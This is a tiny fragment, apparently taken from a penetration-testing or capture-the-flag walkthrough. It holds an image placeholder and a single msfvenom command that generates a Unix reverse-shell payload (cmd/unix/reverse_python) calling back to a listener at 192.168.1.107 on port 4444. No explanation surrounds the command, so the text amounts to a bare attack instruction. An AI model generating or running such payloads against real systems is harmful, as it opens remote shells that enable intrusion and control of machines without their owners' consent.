msfvenom -p cmd/unix/reverse_python lhost=192.168.1.107 lport=4444 R